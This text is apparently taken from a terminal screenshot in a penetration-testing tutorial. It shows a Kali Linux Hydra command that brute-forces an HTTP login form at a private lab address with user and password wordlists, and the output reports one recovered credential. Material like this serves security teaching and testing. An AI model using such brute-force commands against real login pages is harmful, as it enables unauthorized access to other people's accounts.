 root@Kali:~#
root@Kali:~# hydra 192.168.1.8 http-form-post "/form_auth/login.php:user=^USER^&
pass=^PASS^:Rejected" -L user.txt -P pass.txt -t 10 -w 30 -o hydra2.txt
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-14 10:42:34
[DATA] 10 tasks, 1 server, 391 login tries (l:17/p:23), ~39 tries per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 192.168.1.8   login: testuser   password: karoke
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-02-14 10:42:35
root@Kali:~#
No of login
attempts